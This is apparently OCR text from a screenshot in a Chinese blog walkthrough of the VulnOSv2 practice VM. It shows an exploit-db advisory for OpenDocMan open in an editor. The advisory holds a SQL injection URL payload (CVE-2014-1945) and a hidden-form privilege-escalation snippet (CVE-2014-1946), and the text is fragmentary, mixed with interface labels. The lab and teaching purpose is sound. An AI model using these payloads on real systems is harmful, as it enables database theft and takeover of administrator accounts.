 dayu
restart-vm-
tools
mount-
shared-
folders
dayuvulnos
JABC-D0CS - Mozilla Firefox (Build 20180626223325)
VulnOSv2
JABC-D0CS
192.168.56.111//jabcd0cs/
php
Search
Most Visited
打开(O)
*32075.txt
/usr/share/exploitdb/exploits/php/webapps
保存(S)
php
第 1 次，共 4 次出现
High-Tech Bridge Security Research Lab di
OpenDocMan, which can be exploited to per
administrative access to the application.
1) SQL Injection in OpenDocMan: CVE-2014-1945
The vulnerability exists due to insufficient validation of "add_value" HTTP GET
parameter in "/ajax_udf.php" script. A remote unauthenticated attacker can execute
arbitrary SQL commands in application's database.
The exploitation example below displays version of the MySQL server:
http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v
ersion%28%29,3,4,5,6,7,8,9
2) Improper Access Control in OpenDocMan: CVE-2014-1946
The vulnerability exists due to insufficient validation of allowed action in "/
signup.php" script when updating userâ??s profile. A remote authenticated attacker
can assign administrative privileges to the current account and gain complete
control over the application.
The exploitation example below assigns administrative privileges for the current
account:
<form action="http://[host]/signup.php" method="post" name="main">
<input type="hidden" name="updateuser" value="1">
<input type="hidden" name="admin" value="1">
纯文本 制表符宽度：8 第 26 行，第 105 列 插入
Ope
Username
Password
pass
Sign-up for an a
Ope
Copyright © 2000-2
OpenDocMan v1.2.
大余安全
https://blog.csdn.net/qq_34801745